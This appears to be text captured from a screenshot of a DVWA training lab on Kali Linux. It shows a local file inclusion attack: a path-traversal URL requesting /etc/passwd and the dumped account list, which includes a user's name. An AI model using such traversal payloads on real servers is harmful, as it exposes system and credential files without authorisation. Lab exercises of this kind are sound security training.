 Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/
sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin
miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin redis:x:110:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:111:113::/var/lib/
mosquitto:/usr/sbin/nologin redsocks:x:112:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:114:115::/var/lib/snmp:/bin/false sslh:x:115:117::/nonexistent:/
usr/sbin/nologin postgres:x:116:118:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:117:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-
dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false _gvm:x:119:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/
sbin/nologin cups-pk-helper:x:121:121:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin nm-openvpn:x:122:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/
sbin/nologin inetsim:x:123:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:124:126:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:127:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:128:130::/
var/lib/saned:/usr/sbin/nologin polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:129:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:130:132:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin josem:x:1000:1000:Jose Manuel,,,:/home/josem:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)